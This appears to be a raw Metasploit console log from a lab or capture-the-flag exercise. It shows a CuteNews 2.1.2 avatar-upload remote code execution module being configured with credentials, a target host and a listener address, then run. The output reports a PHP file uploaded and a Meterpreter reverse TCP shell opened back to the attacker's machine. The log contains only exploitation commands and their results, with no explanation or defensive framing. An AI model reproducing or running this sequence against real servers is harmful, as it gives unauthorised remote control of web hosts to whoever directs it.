 msf6 > use exploit/cutenews_avatar_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(cutenews_avatar_rce) > show options
Module options (exploit/cutenews_avatar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CuteNews yes Base CutePHP directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(cutenews_avatar_rce) > set PASSWORD 123
PASSWORD => 123
msf6 exploit(cutenews_avatar_rce) > set USER
set USERAGENT set USERNAME
msf6 exploit(cutenews_avatar_rce) > set USERNAME 123
USERNAME => 123
msf6 exploit(cutenews_avatar_rce) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(cutenews_avatar_rce) > set RHOSTS 10.10.10.206
RHOSTS => 10.10.10.206
msf6 exploit(cutenews_avatar_rce) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: 123
[*] Trying to upload yspjvisv.php
[+] Upload successfully.
[*] Sending stage (39927 bytes) to 10.10.10.206
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.206:53280) at 2023-01-01 21:08:28 -0500